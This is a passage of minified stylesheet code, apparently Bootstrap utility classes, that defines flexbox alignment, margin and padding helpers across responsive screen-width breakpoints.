important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.